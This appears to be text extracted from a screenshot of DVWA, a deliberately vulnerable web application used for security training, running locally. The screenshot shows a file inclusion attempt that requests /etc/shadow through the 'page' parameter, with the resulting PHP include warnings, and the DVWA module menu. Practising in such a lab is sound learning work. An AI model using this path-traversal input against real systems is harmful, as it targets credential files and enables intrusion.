 Vulnerability: File Inclusion :: D
localhost:8080/DVWA-master/vulnerabilities/fi/?page=/etc/shadow
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\Programs\phpstudy_pro\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\Programs\phpstudy_pro\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript